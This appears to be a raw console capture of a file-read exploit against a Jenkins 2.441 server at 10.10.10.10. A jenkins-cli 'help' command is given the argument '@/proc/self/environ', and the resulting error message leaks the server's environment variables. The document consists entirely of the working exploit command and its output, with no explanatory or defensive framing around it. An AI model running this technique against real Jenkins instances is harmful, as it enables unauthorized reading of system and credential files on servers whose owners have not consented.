 D:\Downloads>java -jar jenkins-cli.jar -s http://10.10.10.10:8080/ -http help 1 "@/proc/self/environ"
ERROR: Too many arguments: HOSTNAME=0e11e0730063 JENKINS_UC_EXPERIMENTAL=https://updates.jenkins.io/experimental JAVA_HO
ME=/opt/java/openjdk JENKINS_INCREMENTALS_REPO_MIRROR=https://repo.jenkins-ci.org/incrementals COPY_REFERENCE_FILE_LOG=/
var/jenkins_home/copy_reference_file.log PWD=/ JENKINS_SLAVE_AGENT_PORT=50000 JENKINS_VERSION=2.441 HOME=/var/jenkins_ho
me LANG=C.UTF-8 JENKINS_UC=https://updates.jenkins.io SHLVL=0 JENKINS_HOME=/var/jenkins_home REF=/usr/share/jenkins/ref
PATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin LD_LIBRARY_PATH=/opt/java/openjd
k/lib/server:/opt/java/openjdk/lib:/opt/java/openjdk/../lib
java -jar jenkins-cli.jar help [COMMAND]
Lists all the available commands or a detailed description of single command.
 COMMAND : Name of the command (default: 1)
D:\Downloads>